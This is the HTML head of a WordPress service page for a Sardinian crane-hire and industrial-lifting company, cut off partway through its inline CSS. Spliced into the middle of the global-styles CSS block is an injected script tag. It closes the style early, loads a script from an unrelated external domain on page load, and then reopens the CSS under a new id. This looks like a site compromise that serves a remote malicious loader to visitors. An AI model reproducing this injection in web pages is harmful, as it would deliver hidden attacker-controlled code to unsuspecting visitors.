

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://logisticaessetti.it/service/servizio-sollevamento-industriale/
body_size: 16101
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7" lang="it-IT"><![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="it-IT"><![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
    <!-- META TAGS -->
    <meta charset="UTF-8">

    <!-- Define a viewport to mobile devices to use - telling the browser to assume that the page is as wide as the device (width=device-width) and setting the initial page zoom level to be 1 (initial-scale=1.0) -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no" />

    
    <!-- Pingback URL -->
    <link rel="pingback" href="https://logisticaessetti.it/xmlrpc.php"/>

    <!-- RSS -->
    <link rel="alternate" type="application/rss+xml" title="Noleggio Gru Sardegna" href="https://logisticaessetti.it/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Noleggio Gru Sardegna" href="https://logisticaessetti.it/feed/atom/"/>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Servizio Sollevamento industriale della Logistica Essetti in Sardegna</title>
	<meta name="description" content="La Logistica Essetti offre il miglior servizio sollevamento industriale di cui hai bisogno. Attraverso l&#039;uso di macchinari all&#039;avanguardia e personale qualificato elaboriamo soluzioni specifiche per voi supportando un processo nel quale è richiesta stabilità ed un&#039;elevata capacità di carico." />
	<link rel="canonical" href="https://logisticaessetti.it/service/servizio-sollevamento-industriale/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Servizio Sollevamento industriale della Logistica Essetti in Sardegna" />
	<meta property="og:description" content="La Logistica Essetti offre il miglior servizio sollevamento industriale di cui hai bisogno. Attraverso l&#039;uso di macchinari all&#039;avanguardia e personale qualificato elaboriamo soluzioni specifiche per voi supportando un processo nel quale è richiesta stabilità ed un&#039;elevata capacità di carico." />
	<meta property="og:url" content="https://logisticaessetti.it/service/servizio-sollevamento-industriale/" />
	<meta property="og:site_name" content="Noleggio Gru Sardegna" />
	<meta property="article:modified_time" content="2018-04-10T14:41:53+00:00" />
	<meta property="og:image" content="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.-IND.LE-INGRANAGGIO-MULINO-1.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://logisticaessetti.it/service/servizio-sollevamento-industriale/","url":"https://logisticaessetti.it/service/servizio-sollevamento-industriale/","name":"Servizio Sollevamento industriale della Logistica Essetti in Sardegna","isPartOf":{"@id":"https://logisticaessetti.it/#website"},"primaryImageOfPage":{"@id":"https://logisticaessetti.it/service/servizio-sollevamento-industriale/#primaryimage"},"image":{"@id":"https://logisticaessetti.it/service/servizio-sollevamento-industriale/#primaryimage"},"thumbnailUrl":"https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.-IND.LE-INGRANAGGIO-MULINO-1.jpg","datePublished":"2015-12-09T09:49:53+00:00","dateModified":"2018-04-10T14:41:53+00:00","description":"La Logistica Essetti offre il miglior servizio sollevamento industriale di cui hai bisogno. Attraverso l'uso di macchinari all'avanguardia e personale qualificato elaboriamo soluzioni specifiche per voi supportando un processo nel quale è richiesta stabilità ed un'elevata capacità di carico.","breadcrumb":{"@id":"https://logisticaessetti.it/service/servizio-sollevamento-industriale/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://logisticaessetti.it/service/servizio-sollevamento-industriale/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://logisticaessetti.it/service/servizio-sollevamento-industriale/#primaryimage","url":"https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.-IND.LE-INGRANAGGIO-MULINO-1.jpg","contentUrl":"https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.-IND.LE-INGRANAGGIO-MULINO-1.jpg","width":900,"height":1600,"caption":"Servizio sollevamento industriale dell'ingranaggio di un Mulino. Fase 1"},{"@type":"BreadcrumbList","@id":"https://logisticaessetti.it/service/servizio-sollevamento-industriale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://logisticaessetti.it/"},{"@type":"ListItem","position":2,"name":"Servizio sollevamento industriale"}]},{"@type":"WebSite","@id":"https://logisticaessetti.it/#website","url":"https://logisticaessetti.it/","name":"Noleggio Gru Sardegna","description":"sollevamento e trasporti eccezionali","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://logisticaessetti.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Noleggio Gru Sardegna &raquo; Feed" href="https://logisticaessetti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noleggio Gru Sardegna &raquo; Feed dei commenti" href="https://logisticaessetti.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/logisticaessetti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://logisticaessetti.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='xtreme_camera_css-css' href='https://logisticaessetti.it/wp-content/plugins/01_Xtreme_Gallery/assets/frontend/css/camera.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://logisticaessetti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-normalize-css-css' href='https://logisticaessetti.it/wp-content/plugins/team-showcase/assets/css/normalize.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-awesome-css-css' href='https://logisticaessetti.it/wp-content/plugins/team-showcase/assets/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-featherlight-css-css' href='https://logisticaessetti.it/wp-content/plugins/team-showcase/assets/css/featherlight.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-style1-css-css' href='https://logisticaessetti.it/wp-content/plugins/team-showcase/assets/css/style1.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/css/bootstrap.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/flexslider/flexslider.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/css/datepicker.css?ver=1.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/css/swipebox.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/css/meanmenu.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-responsive-css-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/css/custom-responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/css/custom.css?ver=1.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%7CDroid%20Serif:700italic&#038;subset=latin&#038;display=swap&#038;ver=1665737205" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%7CDroid%20Serif:700italic&#038;subset=latin&#038;display=swap&#038;ver=1665737205" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%7CDroid%20Serif:700italic&#038;subset=latin&#038;display=swap&#038;ver=1665737205" /></noscript><script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/logisticaessetti.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/logisticaessetti.it","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des 